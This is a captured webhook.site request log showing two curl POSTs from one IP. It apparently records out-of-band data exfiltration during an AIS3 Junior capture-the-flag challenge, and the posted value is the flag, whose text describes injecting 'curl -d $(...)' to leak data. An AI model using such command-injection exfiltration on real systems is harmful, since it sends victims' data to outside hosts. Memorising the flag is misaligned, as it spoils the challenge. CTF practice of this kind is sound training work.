 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (2/100) Newest First
Search Query ?
POST #c9e3e 167.179.72.199
2024/08/18 00:24:45
POST #d9e11 167.179.72.199
2024/08/18 00:23:58
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
POST https://webhook.site/a4842459-a863-4009-9b52-2a761f3791c9
Host 167.179.72.199 Whois Shodan Netify Censys VirusTotal
Date 2024/08/18 00:24:45 (幾秒前)
Size 66 bytes
Time 0.001 sec
ID c9e3ed8d-d985-40f4-94aa-a80edee3b59f
Note Add Note
Headers
content-type application/x-www-form-urlencoded
content-length 66
accept */*
user-agent curl/7.74.0
host webhook.site
Query strings
(empty)
Form values
output AIS3_Junior{BROJust|curl -d $(l3akTheDATAT0outSideXDD)}
Raw Content Format JSON Word-Wrap Copy
output=AIS3_Junior{BROJust|curl%20-d%20$(l3akTheDATAT0outSideXDD)}